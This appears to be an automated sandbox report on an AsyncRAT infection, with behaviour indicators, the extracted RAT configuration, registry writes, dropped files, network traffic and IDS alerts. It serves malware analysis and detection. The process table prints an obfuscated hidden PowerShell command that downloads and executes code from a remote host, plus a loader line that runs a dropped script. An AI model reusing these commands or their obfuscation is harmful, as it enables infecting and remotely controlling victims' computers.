
- OneDriveStandaloneUpdater.exe (PID: 6196)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Contacting a server suspected of hosting an CnC
- aspnet_compiler.exe (PID: 6508)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 6380)
INFO
Checks proxy server information
- wscript.exe (PID: 7628)
- powershell.exe (PID: 1456)
- aspnet_compiler.exe (PID: 6508)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1456)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Disables trace logs
- powershell.exe (PID: 1456)
- aspnet_compiler.exe (PID: 6508)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 1456)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Reads Environment values
- aspnet_compiler.exe (PID: 6508)
Reads the software policy settings
- aspnet_compiler.exe (PID: 6508)
Manual execution by a user
- mmc.exe (PID: 7292)
- mmc.exe (PID: 2060)
Create files in a temporary directory
- aspnet_compiler.exe (PID: 6508)
- OneDriveStandaloneUpdater.exe (PID: 6196)
Reads security settings of Internet Explorer
- mmc.exe (PID: 2060)
Checks supported languages
- aspnet_compiler.exe (PID: 6508)
- aspnet_compiler.exe (PID: 6248)
- aspnet_compiler.exe (PID: 4076)
- OneDriveStandaloneUpdater.exe (PID: 6196)
- aspnet_compiler.exe (PID: 7788)
Reads the computer name
- aspnet_compiler.exe (PID: 6508)
- aspnet_compiler.exe (PID: 6248)
- aspnet_compiler.exe (PID: 4076)
- aspnet_compiler.exe (PID: 7788)
Reads the machine GUID from the registry
- aspnet_compiler.exe (PID: 6508)
- aspnet_compiler.exe (PID: 6248)
- aspnet_compiler.exe (PID: 4076)
- aspnet_compiler.exe (PID: 7788)
Creates files or folders in the user directory
- OneDriveStandaloneUpdater.exe (PID: 6196)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(6508) aspnet_compiler.exe
C2 (1)null
Ports (1)null
VersionAWS | 3Losh
Options
AutoRunfalse
MutexAsyncMutex_khalidd
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignaturehM0wDtMi1u35VKM7Xg2U0joCAb4mKxMi4Hl1PssH5/l5E2QHYkPtol1N1PNYCu5Csv662E1DhewpgtIc6SO4A44SsUbFYepYBpwTju3R3Oyp7ofZUn/p1XpI7hbg67qISiptHf/fxNJnbz2A6Efmy0iP3teEcYNGk28Qgqi5iE85V7USCFZdOXC6rFa4cTXBjQ0un7+gV0h+yVX6HTK04BkkxCJA0cnWgvAFm+zK4XN9SaWSRE854SCvb9m78Ukw7BSpm28MSkQWGI8JaQQ46kYoXV4UzHonJIXC2AMQTmQM...
Keys
AES22c59bf1a57e0627c6a16e5399402cee5443bd39e2e43dc88de4e2ce2c617bf2
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
167
Monitored processes
25
Malicious processes
14
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1456 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WIND HIDDeN -eXeC BYPASS -NONI Sleep 2;[BYTe[]];$g45e='IeX(NeW-OBJeCT NeT.W';$df54='eBCLIeNT).DOWNLO';$5s4d='repoooos(''http://khalidhost.loseyourip.com:777/dddd.mp4'')'.RePLACe('repoooos','ADSTRING');Sleep 1;IeX($g45e+$df54+$5s4d); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 2147943401 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2060 | "C:\WINDOWS\system32\mmc.exe" "C:\WINDOWS\system32\taskschd.msc" /s | C:\Windows\System32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2328 | C:\WINDOWS\System32\WScript.exe "C:\Users\Public\Music\TvMusic.vbs" | C:\Windows\System32\wscript.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2632 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2768 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4076 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_compiler.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 4464 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass $usefont='ReadAllText';$resberrys='C:\Users\Public\Music\TvMusic.music';IEx([IO.File]::$usefont($resberrys)) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4760 | "C:\WINDOWS\system32\schtasks.exe" /Run /TN TvMusic2 | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5184 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
39 500
Read events
39 426
Write events
74
Delete events
0
Modification events
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7628) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1456) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1456) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1456) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
3
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7836 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_krzvu4ka.psn.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1456 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_liuudlib.ipy.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1456 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lji0s3gg.woy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ib13lkpo.nfp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1456 | powershell.exe | C:\Users\Public\Music\TvMusic.vbs | text | |
MD5:66A1516E1D1E821084441211567D2E87 | SHA256:D57293641FF05FEA6AF21FB73A4064ECA49E5979F2395305BDEA2A00A5DE6717 | |||
| 7628 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\011011101110100000010101010001110010010101101110111010000001010[1] | text | |
MD5:9C5AE12A9911CCCF326F5307A66AAB2F | SHA256:6CED27F0AEE27A39D85A1BE585B5E5F833613E189359C4F8A81033FBFD6DE3D7 | |||
| 7300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dwm1td0k.uk4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1456 | powershell.exe | C:\Users\Public\Music\SFYZCOEBMGAPWXV.xml | xml | |
MD5:94594C810634CDB1FF8E06EAE9305196 | SHA256:DB671B3DFD46D6334B6146270F5F098E09289DB0333259971793BEE6A750E10C | |||
| 7300 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:7555D3A7D2251D6248E0CE6C675FB220 | SHA256:D9237FBD4B6DE927EE54926F7F7DF4146AA9127B6246DAB51BF9B987B7CF29A9 | |||
| 4464 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jrq1upya.xys.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
42
DNS requests
23
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1456 | powershell.exe | GET | 200 | 207.32.217.25:777 | http://khalidhost.loseyourip.com:777/dddd.mp4 | unknown | — | — | malicious |
5628 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7628 | wscript.exe | GET | 200 | 207.32.217.25:777 | http://khalidhost.loseyourip.com:777/011011101110100000010101010001110010010101101110111010000001010 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4716 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5620 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7856 | svchost.exe | 4.209.32.67:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7628 | wscript.exe | 207.32.217.25:777 | khalidhost.loseyourip.com | 1GSERVERS | US | unknown |
2760 | svchost.exe | 40.113.103.199:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1456 | powershell.exe | 207.32.217.25:777 | khalidhost.loseyourip.com | 1GSERVERS | US | unknown |
7976 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
khalidhost.loseyourip.com |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2168 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.loseyourip .com Domain |
7628 | wscript.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.loseyourip .com Domain |
1456 | powershell.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.loseyourip .com Domain |
1456 | powershell.exe | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
1456 | powershell.exe | Misc activity | ET INFO Powershell Base64 Decode Command Inbound |
1456 | powershell.exe | Potentially Bad Traffic | ET ATTACK_RESPONSE PowerShell Base64 Encoded Content Command Common In Powershell Stagers M2 |
2168 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
6508 | aspnet_compiler.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
6508 | aspnet_compiler.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
6508 | aspnet_compiler.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
5 ETPRO signatures available at the full report